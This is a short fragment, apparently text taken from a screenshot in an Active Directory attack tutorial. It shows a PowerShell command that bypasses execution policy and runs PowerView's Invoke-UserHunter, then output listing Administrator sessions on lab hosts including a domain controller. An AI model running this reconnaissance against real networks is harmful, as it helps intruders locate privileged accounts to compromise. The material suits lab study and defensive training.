 C:\>powershell.exe -exec bypass -Command "& {Import-Module C:\PowerView.ps1; Inv
oke-UserHunter}"
UserDomain : HACKE
UserName : Administrator
ComputerName : DC.hacke.testlab
IPAddress : 1.1.1.2
SessionFrom :
SessionFromName :
LocalAdmin :
UserDomain : HACKE
UserName : Administrator
ComputerName : WIN-2008.hacke.testlab
IPAddress : 1.1.1.10
SessionFrom :
SessionFromName :
LocalAdmin :
saulGoodman